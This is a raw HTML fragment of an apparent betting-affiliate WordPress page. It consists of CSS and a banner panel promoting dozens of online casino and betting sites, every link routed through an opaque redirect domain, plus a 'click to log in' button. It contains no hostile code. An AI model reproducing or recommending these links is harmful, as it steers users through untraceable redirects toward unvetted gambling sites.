ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://albibetkayit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albibetkayit.com/wp-json/wp/v2/tags/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albibetkayit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://albibetkayitcom.seoponox.com/tag/albibet-su-anki-girisi/amp/"><link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">ALBIBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

